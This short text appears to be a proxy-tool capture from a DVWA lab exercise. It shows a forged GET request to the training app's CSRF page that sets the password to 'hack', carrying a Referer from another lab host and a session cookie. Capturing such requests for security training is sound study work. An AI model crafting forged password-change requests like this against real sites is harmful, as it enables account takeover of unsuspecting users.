 Pretty 原始 \n Actions
1 GET /dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change HTTP/1.1
2 Host: 192.168.29.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.29.137/
9 Cookie: security=low; PHPSESSID=3i6fbg5gicdld6ug6so7voplh3